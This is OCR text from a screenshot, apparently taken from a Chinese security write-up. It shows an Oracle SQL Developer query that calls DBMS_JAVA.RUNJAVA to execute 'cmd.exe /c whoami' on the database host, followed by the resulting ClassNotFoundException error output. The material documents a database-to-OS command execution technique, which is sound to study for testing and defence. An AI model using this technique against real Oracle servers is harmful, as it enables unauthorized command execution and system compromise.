 SQL
Aa
cc
工作表 查询构建器
VA.RUNJAVA('oracle/aurora/util/Wrapper  c:\\Windows\\System32\\cmd.exe /c whoami') FROM DUAL
脚本输出 x 查询结果 x
SQL | 执行:SELECT DBMS_JAVA.RUNJAVA('oracle/aurora/util/Wrapper  c:\\Windows\\System32\\cmd.exe /...
ORA-29532: Java 调用被未捕获的 Java 异常错误终止: java.lang.ClassNotFoundException: oracle.aurora.util.Wrapper
ORA-06512: 在 "SYS.DBMS_JAVA_TEST", line 2
ORA-06512: 在 "SYS.DBMS_JAVA_TEST", line 71
ORA-06512: 在 "SYS.DBMS_JAVA", line 209
29532. 00000 -  "Java call terminated by uncaught Java exception: %s"
*Cause:    A Java exception or error was signaled and could not be
resolved by the Java code.
*Action:   Modify Java code, if this behavior is not intended.
宽字节安全